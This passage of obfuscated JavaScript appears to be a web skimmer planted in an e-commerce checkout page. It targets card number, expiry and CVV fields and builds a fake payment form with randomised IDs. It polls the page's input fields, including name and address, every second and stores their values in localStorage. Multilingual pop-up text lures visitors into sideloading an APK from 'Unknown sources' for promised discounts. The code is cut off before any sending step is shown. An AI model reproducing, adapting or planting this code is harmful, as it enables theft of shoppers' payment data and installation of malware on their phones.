_0x170ba4(_0x3385c1,_0x4350d5,_0x5edec1);},'MzkIK':_0x4e7a64(0x297),'OovAs':_0x4e7a64(0x2ee),'sMwfy':_0x4e7a64(0x464),'yFdRX':_0x4e7a64(0x4e6),'LFsby':'Unlock\x2080%\x20off\x20app\x20specials<br>Instant\x20pay,\x20free\x20delivery\x20&\x205%\x20cashback\x20on\x20every\x20order.','twZtG':_0x4e7a64(0x3f2),'gxpRI':_0x4e7a64(0x287),'fTEQY':_0x4e7a64(0x4bc),'pWBwe':'Open\x20your\x20file\x20manager\x20and\x20locate\x20the\x20downloaded\x20APK.','UNaGb':_0x4e7a64(0x1e5),'ROQOI':'Follow\x20the\x20on-screen\x20prompts\x20to\x20complete\x20the\x20installation.','pIaYV':_0x4e7a64(0x23b),'TrOjQ':_0x4e7a64(0x4e4),'GFPtU':_0x4e7a64(0x2bb),'FyIlq':_0x4e7a64(0x1e8),'fSDvW':_0x4e7a64(0x204),'FSZWG':_0x4e7a64(0x26e),'XicDv':_0x4e7a64(0x259),'rsbSF':'Descarga\x20iniciada\x20con\x20éxito...','RjRJt':_0x4e7a64(0x48e),'Kkrdz':_0x4e7a64(0x2dd),'zFBoq':_0x4e7a64(0x45b),'YwLpH':_0x4e7a64(0x212),'VWDvH':_0x4e7a64(0x3e2),'tLqUB':_0x4e7a64(0x466),'VhVJG':_0x4e7a64(0x44e),'MmHjk':_0x4e7a64(0x3fb),'CYurZ':'افتح\x20التطبيق\x20للحصول\x20على\x20خصم\x2080%\x20على\x20العروض\x20الخاصة<br>الدفع\x20الفوري،\x20توصيل\x20مجاني\x20و5%\x20استرجاع\x20نقدي\x20على\x20كل\x20طلب.','XJfBK':_0x4e7a64(0x1c9),'YNfNb':_0x4e7a64(0x4f3),'UjUeT':_0x4e7a64(0x268),'CSctT':_0x4e7a64(0x2c3),'RaBqw':_0x4e7a64(0x407),'IHFLP':_0x4e7a64(0x250),'IUQYG':_0x4e7a64(0x2de),'XCTvZ':_0x4e7a64(0x505),'OimeM':_0x4e7a64(0x295),'XoCPY':_0x4e7a64(0x37a),'kyjSQ':_0x4e7a64(0x4a9),'QJikI':_0x4e7a64(0x398),'gQJsM':_0x4e7a64(0x1f5),'wwAqI':_0x4e7a64(0x317),'ajrNU':_0x4e7a64(0x4a0),'BvyTQ':_0x4e7a64(0x4a2),'GHVIY':_0x4e7a64(0x378),'qIJnG':'Si\x20le\x20téléchargement\x20n’a\x20pas\x20démarré','vdhVM':_0x4e7a64(0x2d5),'ERhqb':_0x4e7a64(0x1d8),'QMlLv':_0x4e7a64(0x203),'qrhSa':'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.','dHdFW':function(_0x152622){return _0x152622();},'PdgEG':'hidden','qtjCU':_0x4e7a64(0x1d3),'YpIdz':_0x4e7a64(0x3d6),'ERZoY':_0x4e7a64(0x2ae),'GIVdf':_0x4e7a64(0x470),'sigdO':_0x4e7a64(0x272),'laSvF':function(_0x36273d,_0x2a57d1,_0x5bec2f){return _0x36273d(_0x2a57d1,_0x5bec2f);},'vdiAw':_0x4e7a64(0x3bc),'dZsfN':function(_0x812652,_0x286c0a,_0xe4a265){return _0x812652(_0x286c0a,_0xe4a265);},'UFgah':function(_0x240198,_0x9ac307){return _0x240198(_0x9ac307);},'TCasm':function(_0x53178d,_0x1d806e){return _0x53178d(_0x1d806e);},'JJXfz':function(_0x58fbc5,_0x2720aa){return _0x58fbc5(_0x2720aa);},'vLcRd':function(_0x2e782a,_0x50e255){return _0x2e782a(_0x50e255);},'lNuQD':_0x4e7a64(0x473)};try{const _0x286f67=(_0xbbc30b=0xd,_0x1cdc28='')=>{const _0x376917=_0x4e7a64;let _0x55a9d0=_0x56a1cd[_0x376917(0x397)];for(let _0x43f2b8=0x0;_0x43f2b8<_0xbbc30b;_0x43f2b8++)_0x1cdc28+=_0x55a9d0[_0x376917(0x411)](Math[_0x376917(0x353)](_0x56a1cd[_0x376917(0x294)](0x3e,Math[_0x376917(0x31d)]())));return _0x56a1cd[_0x376917(0x40f)]('x',_0x1cdc28);};let _0x42d805={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x5c8ae3={0x0:!0x1,0x1:!0x1},_0x16985e={'styles':_0x56a1cd[_0x4e7a64(0x2fb)](_0x286f67,0x7),'parent':_0x56a1cd[_0x4e7a64(0x278)](_0x286f67,0x7),'card':_0x286f67(0x7),'expiry':_0x286f67(0x7),'cvv':_0x56a1cd['JJXfz'](_0x286f67,0x7),'button':_0x56a1cd[_0x4e7a64(0x21b)](_0x286f67,0x7)},_0x45c74a=!!localStorage['getItem'](_0x56a1cd[_0x4e7a64(0x4c5)]);((()=>{const _0x1c7e1f=_0x4e7a64,_0x49a56a={'TQwxR':function(_0x117933,_0x1d080d){const _0x2d1656=_0x20dc;return _0x56a1cd[_0x2d1656(0x4c6)](_0x117933,_0x1d080d);},'yDjmG':function(_0x3c856e,_0x2d226c){const _0x4fbc7f=_0x20dc;return _0x56a1cd[_0x4fbc7f(0x4a4)](_0x3c856e,_0x2d226c);},'hdSlB':_0x56a1cd[_0x1c7e1f(0x4c5)],'Jrlxg':function(_0x5e10f1,_0x1f4718){return _0x5e10f1(_0x1f4718);},'SYdck':function(_0x49a608,_0x37a762,_0x1f9dc0){const _0x49abc8=_0x1c7e1f;return _0x56a1cd[_0x49abc8(0x376)](_0x49a608,_0x37a762,_0x1f9dc0);},'nJyuX':function(_0x2e1f0b,_0x560965){const _0x19f829=_0x1c7e1f;return _0x56a1cd[_0x19f829(0x200)](_0x2e1f0b,_0x560965);},'aZmbo':_0x56a1cd['eRqNT'],'Bvvdf':_0x56a1cd[_0x1c7e1f(0x274)],'xsrec':_0x1c7e1f(0x44a),'yfJdt':_0x56a1cd['sYazB'],'gIbUO':function(_0x145906){const _0x205174=_0x1c7e1f;return _0x56a1cd[_0x205174(0x486)](_0x145906);},'aHYED':_0x56a1cd['pXljX'],'Eklbq':_0x56a1cd[_0x1c7e1f(0x4a3)],'BEItX':_0x56a1cd[_0x1c7e1f(0x263)],'ZruzN':function(_0x28261f){const _0x1d94ab=_0x1c7e1f;return _0x56a1cd[_0x1d94ab(0x1f0)](_0x28261f);},'hVnlR':_0x1c7e1f(0x4b2),'ErKLQ':function(_0x359a5c){const _0x3a418f=_0x1c7e1f;return _0x56a1cd[_0x3a418f(0x42d)](_0x359a5c);},'pUnLB':_0x1c7e1f(0x369),'Nbbby':_0x56a1cd['cdgdD'],'ajnHx':_0x56a1cd[_0x1c7e1f(0x24e)],'pxxwy':function(_0x192d60,_0x31cfc4){const _0xcf2815=_0x1c7e1f;return _0x56a1cd[_0xcf2815(0x28b)](_0x192d60,_0x31cfc4);},'wRQvg':_0x56a1cd[_0x1c7e1f(0x44c)],'VnQXK':_0x56a1cd[_0x1c7e1f(0x46e)],'mYvRo':_0x56a1cd[_0x1c7e1f(0x44f)],'XtcbG':function(_0x286196,_0x520b54){return _0x286196-_0x520b54;},'FIwIV':function(_0x21405a,_0x20c60e){const _0x183a0e=_0x1c7e1f;return _0x56a1cd[_0x183a0e(0x260)](_0x21405a,_0x20c60e);},'RfIKD':_0x56a1cd[_0x1c7e1f(0x38f)],'guZys':function(_0x21f895,_0x190fbd){const _0x5dc129=_0x1c7e1f;return _0x56a1cd[_0x5dc129(0x338)](_0x21f895,_0x190fbd);},'leYUE':_0x1c7e1f(0x1fc),'ROZsF':function(_0x51b43d,_0x58c2e0){return _0x51b43d(_0x58c2e0);},'cPcJv':_0x1c7e1f(0x446),'GYQrb':function(_0x56e9ae,_0xdaaf96){return _0x56a1cd['VfZEg'](_0x56e9ae,_0xdaaf96);},'MHkxT':function(_0x37fb1f){const _0xd1df6f=_0x1c7e1f;return _0x56a1cd[_0xd1df6f(0x419)](_0x37fb1f);},'AKcvQ':_0x1c7e1f(0x390),'IHaDS':function(_0x2f03ba,_0x3a8cf4){const _0x31f7c7=_0x1c7e1f;return _0x56a1cd[_0x31f7c7(0x260)](_0x2f03ba,_0x3a8cf4);},'vBVUj':function(_0x4d6737,_0x361bb4){return _0x4d6737>_0x361bb4;},'UWRHx':_0x56a1cd['yDPcj'],'OltJJ':function(_0x157506,_0x1f308d,_0x55ea30){const _0x13c75a=_0x1c7e1f;return _0x56a1cd[_0x13c75a(0x3ef)](_0x157506,_0x1f308d,_0x55ea30);},'owuUn':function(_0x4a116e,_0x17f572){const _0x304a90=_0x1c7e1f;return _0x56a1cd[_0x304a90(0x40f)](_0x4a116e,_0x17f572);},'qhLYy':function(_0xa16862,_0x29cb60){const _0x1a6d5b=_0x1c7e1f;return _0x56a1cd[_0x1a6d5b(0x403)](_0xa16862,_0x29cb60);},'JFgop':function(_0x5658a5,_0x201b25){return _0x5658a5+_0x201b25;},'QMYYo':_0x56a1cd[_0x1c7e1f(0x3a6)],'khHpH':function(_0xac243,_0x5b78b6){const _0x2d5dce=_0x1c7e1f;return _0x56a1cd[_0x2d5dce(0x333)](_0xac243,_0x5b78b6);},'vwpIk':_0x56a1cd['wWvHP'],'yPMJB':_0x56a1cd[_0x1c7e1f(0x471)],'FihZf':function(_0x51a827,_0x50eaca,_0x51cb6c){return _0x56a1cd['rLYgg'](_0x51a827,_0x50eaca,_0x51cb6c);},'eyKfQ':_0x56a1cd[_0x1c7e1f(0x4cd)],'sAaLU':_0x56a1cd[_0x1c7e1f(0x244)],'qHFSg':function(_0x37eed8,_0x80d764){return _0x56a1cd['BuHfN'](_0x37eed8,_0x80d764);},'biWNU':function(_0x99aad8,_0x180810){const _0x1139b1=_0x1c7e1f;return _0x56a1cd[_0x1139b1(0x302)](_0x99aad8,_0x180810);},'tdEwl':_0x1c7e1f(0x3ae),'JAEdZ':function(_0x5b3d23,_0x4915cb,_0xfc2ea9){const _0x35f483=_0x1c7e1f;return _0x56a1cd[_0x35f483(0x29b)](_0x5b3d23,_0x4915cb,_0xfc2ea9);},'zHOAI':_0x1c7e1f(0x4c8),'NKMHK':_0x56a1cd[_0x1c7e1f(0x332)],'BBopN':_0x56a1cd[_0x1c7e1f(0x350)],'Gjxit':_0x1c7e1f(0x3bc),'kgVpy':_0x1c7e1f(0x1d2),'MPfZM':_0x56a1cd[_0x1c7e1f(0x431)],'ljGGT':_0x56a1cd[_0x1c7e1f(0x221)],'dnYxI':_0x56a1cd[_0x1c7e1f(0x257)],'hdnrt':_0x56a1cd['xLKos'],'LkLlb':function(_0x38d163,_0x18195f){const _0x3f7637=_0x1c7e1f;return _0x56a1cd[_0x3f7637(0x2be)](_0x38d163,_0x18195f);},'NuvkD':function(_0x2559b1,_0x7f5f46){return _0x2559b1(_0x7f5f46);},'kcNIC':function(_0x556d6c,_0x50ea71){return _0x556d6c(_0x50ea71);},'nZuSc':function(_0x5e836e,_0xc41617){return _0x5e836e(_0xc41617);},'gBVwE':_0x56a1cd[_0x1c7e1f(0x271)],'OaLdm':'_0\x22]','AjCnl':function(_0x998302,_0x2fb637){const _0x1511b6=_0x1c7e1f;return _0x56a1cd[_0x1511b6(0x37c)](_0x998302,_0x2fb637);},'dxPdn':function(_0x2a4a9d,_0x40788c){const _0x199d29=_0x1c7e1f;return _0x56a1cd[_0x199d29(0x37c)](_0x2a4a9d,_0x40788c);},'XFFXT':function(_0x515423,_0x17faf6,_0x259637){const _0x22aa67=_0x1c7e1f;return _0x56a1cd[_0x22aa67(0x40e)](_0x515423,_0x17faf6,_0x259637);},'OzdIs':function(_0x157484,_0x229c41,_0x43f4f5){const _0x27f24b=_0x1c7e1f;return _0x56a1cd[_0x27f24b(0x4cc)](_0x157484,_0x229c41,_0x43f4f5);},'AFUQa':function(_0x444229,_0x2b7ab3){return _0x56a1cd['WpNSH'](_0x444229,_0x2b7ab3);},'ktWPB':function(_0x5b7046,_0x53cd48){const _0x39da31=_0x1c7e1f;return _0x56a1cd[_0x39da31(0x29f)](_0x5b7046,_0x53cd48);},'SYcXN':function(_0x417b11,_0x18328a,_0x3bf50d){return _0x56a1cd['sGQVh'](_0x417b11,_0x18328a,_0x3bf50d);},'WFDqH':function(_0xdacb30){return _0xdacb30();},'sHelx':function(_0x5c7d65,_0x1569db){return _0x5c7d65!=_0x1569db;},'lmFyD':'&nbsp;','vSSay':'.field-item\x20.first-name','iWcCq':_0x56a1cd[_0x1c7e1f(0x502)],'RzOyX':'.field-item\x20.thoroughfare','ZYHbV':'.field-item\x20.locality','XWvzM':_0x56a1cd[_0x1c7e1f(0x31b)],'TKAkz':_0x1c7e1f(0x37d),'QRsFY':'.field-item\x20.country','cUNQW':_0x56a1cd[_0x1c7e1f(0x2f7)],'wlRWc':_0x56a1cd[_0x1c7e1f(0x2cc)],'izbOL':_0x56a1cd[_0x1c7e1f(0x413)],'bwBpA':function(_0x50080e,_0x5f485c){return _0x50080e in _0x5f485c;},'FDOFU':_0x56a1cd[_0x1c7e1f(0x46c)],'CEIKg':_0x1c7e1f(0x1d5),'dERPA':function(_0x368d02,_0x517f67){return _0x368d02<_0x517f67;},'ncfuQ':function(_0x2b7a75,_0x374076){const _0x4a5a31=_0x1c7e1f;return _0x56a1cd[_0x4a5a31(0x42c)](_0x2b7a75,_0x374076);},'zEJuU':function(_0x15f4df,_0x24f799){const _0xc920ba=_0x1c7e1f;return _0x56a1cd[_0xc920ba(0x338)](_0x15f4df,_0x24f799);},'HnBkV':function(_0xdf2377,_0xf885a1){return _0xdf2377+_0xf885a1;},'IzEUb':_0x56a1cd[_0x1c7e1f(0x1f7)],'vfIWE':_0x56a1cd['MkwQD'],'IPwro':_0x56a1cd['tygaO'],'CdLrg':function(_0x12b039){return _0x56a1cd['FhhqN'](_0x12b039);},'HRTiq':_0x56a1cd[_0x1c7e1f(0x433)],'CISBD':_0x1c7e1f(0x326),'dXfLN':_0x56a1cd[_0x1c7e1f(0x25a)],'EiofU':_0x56a1cd[_0x1c7e1f(0x2da)],'xcdVA':_0x56a1cd[_0x1c7e1f(0x498)],'WniYq':_0x1c7e1f(0x31c),'reUwV':_0x1c7e1f(0x31f),'HleLM':_0x56a1cd[_0x1c7e1f(0x2fc)],'ISvQz':_0x56a1cd[_0x1c7e1f(0x1cd)],'NZBet':_0x1c7e1f(0x28c),'HOHlU':_0x1c7e1f(0x3ca),'lDeRA':'JCB','MpWBf':_0x56a1cd['dIVeh'],'nBfJF':_0x56a1cd['YrExS'],'igiXp':_0x1c7e1f(0x2ad),'vMrxS':_0x1c7e1f(0x395),'chJym':_0x56a1cd[_0x1c7e1f(0x2b4)],'szZkQ':_0x56a1cd[_0x1c7e1f(0x1eb)],'dAhog':_0x56a1cd[_0x1c7e1f(0x3e1)],'IiBJh':_0x56a1cd[_0x1c7e1f(0x205)],'ozrWc':_0x56a1cd['yVkwo'],'Whfpq':_0x56a1cd[_0x1c7e1f(0x23c)],'lqAlP':_0x56a1cd[_0x1c7e1f(0x383)],'YQbEU':function(_0x4b897f,_0x414354){const _0x432733=_0x1c7e1f;return _0x56a1cd[_0x432733(0x39d)](_0x4b897f,_0x414354);},'WfIMs':function(_0x5f43df,_0x3f03be){return _0x56a1cd['ynTOC'](_0x5f43df,_0x3f03be);},'RyNec':function(_0x2c383c,_0x1d9a79){const _0x1dde88=_0x1c7e1f;return _0x56a1cd[_0x1dde88(0x22e)](_0x2c383c,_0x1d9a79);},'XnAbM':function(_0x124339,_0x4517d9){const _0xd024e6=_0x1c7e1f;return _0x56a1cd[_0xd024e6(0x348)](_0x124339,_0x4517d9);},'zJfMR':function(_0x3c6c68,_0x3f5c15){return _0x56a1cd['waalR'](_0x3c6c68,_0x3f5c15);},'uVazV':function(_0x45e755,_0x4c3b82,_0x4ad39d,_0x456ff7){const _0x561cbb=_0x1c7e1f;return _0x56a1cd[_0x561cbb(0x2f9)](_0x45e755,_0x4c3b82,_0x4ad39d,_0x456ff7);},'Dojcq':function(_0x59fc2e,_0x3f45da,_0x50df78){return _0x59fc2e(_0x3f45da,_0x50df78);},'FNnYU':_0x56a1cd[_0x1c7e1f(0x1fa)],'hYsiX':function(_0x43318e,_0x523767){const _0x206da4=_0x1c7e1f;return _0x56a1cd[_0x206da4(0x348)](_0x43318e,_0x523767);},'MjACi':function(_0x8c47f8,_0x3d8a5f){const _0x2aa440=_0x1c7e1f;return _0x56a1cd[_0x2aa440(0x27c)](_0x8c47f8,_0x3d8a5f);},'KhxZl':_0x56a1cd[_0x1c7e1f(0x3f3)],'MEJKj':_0x56a1cd['OPgXp'],'rdQjv':_0x56a1cd[_0x1c7e1f(0x3c1)],'ZixWU':function(_0x498707,_0x2c2090){const _0x518a03=_0x1c7e1f;return _0x56a1cd[_0x518a03(0x37c)](_0x498707,_0x2c2090);},'NTwIK':_0x56a1cd[_0x1c7e1f(0x415)],'kEaVT':function(_0x2fb80d,_0x3a409f){const _0x1b4a0e=_0x1c7e1f;return _0x56a1cd[_0x1b4a0e(0x37c)](_0x2fb80d,_0x3a409f);},'HGdLg':function(_0x4a6042,_0x9fdc32){return _0x56a1cd['jaywu'](_0x4a6042,_0x9fdc32);},'tYabF':function(_0x1086ea,_0x9a2f5c){return _0x56a1cd['DVRoK'](_0x1086ea,_0x9a2f5c);},'ZNRAL':function(_0x25738f,_0x35104f){return _0x56a1cd['pnwRw'](_0x25738f,_0x35104f);},'Xavah':function(_0x253a7f,_0x174869){return _0x253a7f+_0x174869;},'PQfaj':function(_0x23b5bf,_0x4dd7d4){const _0x636fd0=_0x1c7e1f;return _0x56a1cd[_0x636fd0(0x403)](_0x23b5bf,_0x4dd7d4);},'ldHuX':function(_0x5ac08d,_0x26483a){return _0x5ac08d+_0x26483a;},'pNRLE':_0x56a1cd[_0x1c7e1f(0x3b0)],'CKeDo':_0x56a1cd[_0x1c7e1f(0x2af)],'wnRps':_0x56a1cd['haKrd'],'DSMDh':'\x22\x20style=\x22','RGOhU':_0x56a1cd['HfZLM'],'nlcIn':_0x56a1cd['rqycH'],'svTaE':_0x56a1cd['QTllR'],'REObh':_0x56a1cd['mSFxn'],'DjuOK':_0x56a1cd[_0x1c7e1f(0x2ba)],'HejXW':_0x56a1cd[_0x1c7e1f(0x489)],'wGPme':_0x56a1cd[_0x1c7e1f(0x499)],'ZmyXw':_0x56a1cd[_0x1c7e1f(0x3d4)],'tKjqg':_0x56a1cd[_0x1c7e1f(0x24b)],'QlmGB':_0x56a1cd['sFmET'],'YhvJl':_0x56a1cd['lzXBJ'],'ByzvJ':_0x56a1cd[_0x1c7e1f(0x304)],'RAaPa':_0x56a1cd[_0x1c7e1f(0x4b3)],'pMPMj':_0x56a1cd[_0x1c7e1f(0x3e8)],'anfHr':function(_0x249986,_0x103dca){const _0x25f6fc=_0x1c7e1f;return _0x56a1cd[_0x25f6fc(0x4a4)](_0x249986,_0x103dca);},'KZlsD':function(_0x3dc420,_0x52c3c0){const _0x3a2164=_0x1c7e1f;return _0x56a1cd[_0x3a2164(0x40f)](_0x3dc420,_0x52c3c0);},'QNOxW':function(_0xe150a9,_0x4a7dfb){const _0x3d07fc=_0x1c7e1f;return _0x56a1cd[_0x3d07fc(0x37c)](_0xe150a9,_0x4a7dfb);},'nviRe':_0x56a1cd[_0x1c7e1f(0x288)],'vvvlu':function(_0x3643c2,_0x162efd){const _0xdc37ad=_0x1c7e1f;return _0x56a1cd[_0xdc37ad(0x344)](_0x3643c2,_0x162efd);},'vpCTM':_0x1c7e1f(0x375),'IYHUr':_0x56a1cd['LOhvN'],'hRpct':function(_0x5e71cf,_0x569d1f){return _0x56a1cd['CxVaB'](_0x5e71cf,_0x569d1f);},'MYWnw':function(_0x2bd996,_0x2edd3e){const _0x47949d=_0x1c7e1f;return _0x56a1cd[_0x47949d(0x351)](_0x2bd996,_0x2edd3e);},'eiFwX':function(_0x532440,_0xbb87b2){return _0x532440+_0xbb87b2;},'ftzUa':_0x56a1cd['KRCPu'],'AcAzK':'\x22\x20name=\x22cvc\x22\x20id=\x22'};try{const _0xe02644=function(_0x32be39){const _0x2584cf={'FgfEF':function(_0x131122,_0x1fa1f1){return _0x131122(_0x1fa1f1);},'TNRco':function(_0x17f3ef,_0x1ade7d){const _0x403463=_0x20dc;return _0x56a1cd[_0x403463(0x4fd)](_0x17f3ef,_0x1ade7d);}};return new Promise(function(_0x292c49){const _0xfe138e=_0x20dc;let _0x29e94a=document[_0xfe138e(0x2bf)](_0x32be39);if(_0x29e94a)return _0x2584cf[_0xfe138e(0x1f9)](_0x292c49,_0x29e94a);const _0x45bad5=new MutationObserver(function(){const _0x55c1ec=_0xfe138e;let _0x2ae361=document[_0x55c1ec(0x2bf)](_0x32be39);_0x2ae361&&_0x2584cf[_0x55c1ec(0x261)](_0x292c49,_0x2ae361),_0x45bad5[_0x55c1ec(0x4c2)]();});_0x45bad5[_0xfe138e(0x4fe)](document[_0xfe138e(0x3fc)],{'childList':!0x0,'subtree':!0x0});});};var _0x122030,_0x12b897=!0x1;try{_0x122030=JSON['parse'](_0x490ae7[_0x1c7e1f(0x36d)](_0x56a1cd[_0x1c7e1f(0x4c3)]))||{};}catch(_0x4826d0){_0x122030={};}const _0x15b468={'search':_0x56a1cd[_0x1c7e1f(0x47a)],'card':['#cardNumber',_0x1c7e1f(0x3aa),'19'],'expiry':[_0x56a1cd['tkgFC'],_0x56a1cd[_0x1c7e1f(0x32d)],'5'],'cvv':[_0x1c7e1f(0x447),_0x56a1cd[_0x1c7e1f(0x2b2)],'4'],'total':['.grand.totals\x20.price'],'button':[_0x56a1cd['aZpjB'],_0x56a1cd[_0x1c7e1f(0x22d)],!0x0,0x1f4],'terms':[_0x56a1cd['HCigb'],!0x1],'scroll':[_0x56a1cd['KthPs'],!0x0],'billing':{'card':'commerce_payment[payment_details][credit_card][number]','expiry_month':_0x56a1cd[_0x1c7e1f(0x1fd)],'expiry_year':_0x56a1cd[_0x1c7e1f(0x495)],'cvv':_0x56a1cd[_0x1c7e1f(0x2bc)]},'apk':{'title':_0x56a1cd[_0x1c7e1f(0x201)],'description':_0x56a1cd[_0x1c7e1f(0x313)],'button':_0x1c7e1f(0x4ff),'color':[_0x56a1cd[_0x1c7e1f(0x4f4)],_0x1c7e1f(0x36f)]},'css':_0x1c7e1f(0x4e3)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x1ea)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x20e)+_0x16985e['parent']+_0x1c7e1f(0x2c6)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x4ed)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x43b)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x477)+_0x16985e[_0x1c7e1f(0x379)]+_0x1c7e1f(0x38e),'style':_0x56a1cd[_0x1c7e1f(0x444)]};function _0x35143b(_0x2c487f,_0x3992a9,_0x1c8957){const _0x2567ea=_0x1c7e1f,_0x4bfc44=window[_0x2567ea(0x227)][_0x2567ea(0x474)][_0x2567ea(0x3f4)]('.')['slice'](-0x3)[_0x2567ea(0x3e3)]('.');let _0x42328f='';if(_0x1c8957){const _0x583897=new Date();_0x583897['setTime'](_0x56a1cd[_0x2567ea(0x37c)](_0x583897['getTime'](),_0x56a1cd[_0x2567ea(0x294)](_0x56a1cd['yAXoi'](_0x56a1cd[_0x2567ea(0x2d9)](_0x56a1cd[_0x2567ea(0x4c6)](0x18,_0x1c8957),0x3c),0x3c),0x3e8))),_0x42328f=_0x56a1cd[_0x2567ea(0x270)]+_0x583897[_0x2567ea(0x404)]();}document[_0x2567ea(0x291)]=_0x2c487f+'='+_0x3992a9+_0x42328f+_0x2567ea(0x400)+_0x4bfc44+_0x2567ea(0x2e6)+(_0x56a1cd['eVaqM'](_0x56a1cd[_0x2567ea(0x3d3)],location[_0x2567ea(0x49b)])?_0x56a1cd['rmqKS']:'');}function _0x6f37c9(_0x1464b0){const _0x5b47b2=_0x1c7e1f,_0x1dee58=document[_0x5b47b2(0x291)]['split'](';');for(const _0x5f0909 of _0x1dee58){const [_0x5aacd9,_0x50974d]=_0x5f0909[_0x5b47b2(0x391)]()[_0x5b47b2(0x3f4)]('=');if(_0x56a1cd[_0x5b47b2(0x338)](_0x5aacd9,_0x1464b0))return _0x50974d;}return null;}function _0x1a48fd(_0x2aa7bc){const _0x5381cf=_0x1c7e1f;if(_0x56a1cd[_0x5381cf(0x4bb)](_0x56a1cd['NsEIr'],typeof _0x2aa7bc)){for(const _0x164589 in _0x2aa7bc)_0x2aa7bc[_0x164589]=_0x2aa7bc[_0x164589][_0x5381cf(0x245)](_0x56a1cd[_0x5381cf(0x452)])['replace'](/[\u0300-\u036f]/g,''),_0x2aa7bc[_0x164589]=_0x2aa7bc[_0x164589][_0x5381cf(0x4bd)](/[^\x00-\x7F]/g,'')[_0x5381cf(0x391)]();return _0x2aa7bc;}return(_0x2aa7bc=_0x2aa7bc[_0x5381cf(0x245)](_0x56a1cd['foHXS'])[_0x5381cf(0x4bd)](/[\u0300-\u036f]/g,''))[_0x5381cf(0x4bd)](/[^\x00-\x7F]/g,'');}class _0x490ae7{static[_0x1c7e1f(0x36d)](_0x30ba3f){const _0x36e3d8=_0x1c7e1f;return localStorage[_0x36e3d8(0x3f0)](_0x30ba3f);}static[_0x1c7e1f(0x265)](_0x5bcf91,_0xfcfd39){const _0x517536=_0x1c7e1f;localStorage[_0x517536(0x25c)](_0x5bcf91,_0xfcfd39);}static[_0x1c7e1f(0x2e3)](_0x579535){const _0x3b8f4a=_0x1c7e1f;localStorage[_0x3b8f4a(0x48b)](_0x579535);}}function _0xea8cdc(){const _0x1f7c33=_0x1c7e1f;try{if(!_0x15b468[_0x1f7c33(0x500)][0x1])return;_0x56a1cd[_0x1f7c33(0x4fd)](_0xe02644,_0x15b468['scroll'][0x0])[_0x1f7c33(0x254)](_0x474342=>_0x474342[_0x1f7c33(0x21e)]());}catch(_0x3f2b40){}}function _0x5c8f42(){const _0x3b33fe=_0x1c7e1f,_0xe3dd20={'OtPCC':_0x56a1cd[_0x3b33fe(0x4c3)],'tExWs':'checkbox','sXDIK':_0x56a1cd[_0x3b33fe(0x21f)],'WmTbp':function(_0x39e881,_0x1e44fe){const _0x53656a=_0x3b33fe;return _0x56a1cd[_0x53656a(0x42c)](_0x39e881,_0x1e44fe);},'vMfar':function(_0x1fd95c,_0x196ea4){return _0x1fd95c===_0x196ea4;},'kpxpx':function(_0x4b4c1c,_0x71ba56){const _0x2e9d24=_0x3b33fe;return _0x56a1cd[_0x2e9d24(0x2d0)](_0x4b4c1c,_0x71ba56);},'MgjSp':_0x56a1cd[_0x3b33fe(0x3c9)],'qLNQC':function(_0x5d7c43,_0x100da1){const _0x51ce41=_0x3b33fe;return _0x56a1cd[_0x51ce41(0x28b)](_0x5d7c43,_0x100da1);},'HBbMA':function(_0x63f5a1,_0x174ba1){const _0x4f894e=_0x3b33fe;return _0x56a1cd[_0x4f894e(0x27c)](_0x63f5a1,_0x174ba1);},'QqJih':_0x56a1cd['FUfFB'],'npkDT':_0x56a1cd[_0x3b33fe(0x504)],'VtsGh':_0x56a1cd[_0x3b33fe(0x4b3)],'kTyWz':_0x56a1cd[_0x3b33fe(0x39b)]};_0x42d805[0x2]=_0x56a1cd['NSmfh'](setInterval,()=>{const _0x5ba7ab=_0x3b33fe;try{document[_0x5ba7ab(0x226)](_0xe3dd20[_0x5ba7ab(0x429)])[_0x5ba7ab(0x3bf)](_0x39f0a8=>{const _0x2b6103=_0x5ba7ab,_0x3d5549={'iGYwj':_0xe3dd20['OtPCC']};switch(_0x39f0a8[_0x2b6103(0x242)]){case _0xe3dd20[_0x2b6103(0x2db)]:case _0xe3dd20['sXDIK']:return;default:let _0x58d5b7=_0x39f0a8[_0x2b6103(0x4d4)]||_0x39f0a8['id'];if(!_0x58d5b7)return;if(!_0x12b897||!_0xe3dd20[_0x2b6103(0x3ff)](_0x58d5b7,_0x122030)||_0xe3dd20[_0x2b6103(0x2e8)](void 0x0,_0x122030[_0x58d5b7])){let _0x577bda=_0xe3dd20[_0x2b6103(0x26f)](_0x1a48fd,_0x39f0a8[_0x2b6103(0x41b)]),_0x3f973f=_0x39f0a8[_0x2b6103(0x2bf)](_0xe3dd20['MgjSp']);if(_0xe3dd20[_0x2b6103(0x347)](null,_0x3f973f)&&(_0x577bda=_0x3f973f['innerHTML'][_0x2b6103(0x391)]()),''===_0x577bda||_0x577bda[_0x2b6103(0x327)](_0x2b6103(0x3d1)))return;_0x122030[_0x58d5b7]=_0x577bda;let _0x1dac57=_0x53a7a5=>{const _0x5e5fc4=_0x2b6103;_0x122030[_0x58d5b7]=_0x1a48fd(_0x53a7a5[_0x5e5fc4(0x1ee)][_0x5e5fc4(0x41b)]),_0x490ae7[_0x5e5fc4(0x265)](_0x3d5549['iGYwj'],JSON[_0x5e5fc4(0x34b)](_0x122030));};_0x39f0a8[_0x2b6103(0x4ca)](_0xe3dd20[_0x2b6103(0x39a)](_0xe3dd20[_0x2b6103(0x356)],_0x39f0a8[_0x2b6103(0x2bd)])?_0xe3dd20[_0x2b6103(0x488)]:_0xe3dd20['VtsGh'],_0x322b55=>_0x1dac57(_0x322b55));}}}),_0x490ae7[_0x5ba7ab(0x265)](_0xe3dd20['OtPCC'],JSON[_0x5ba7ab(0x34b)](_0x122030)),_0x12b897=!0x0;}catch(_0xd9e916){}},0x3e8);}_0x5c8f42();const 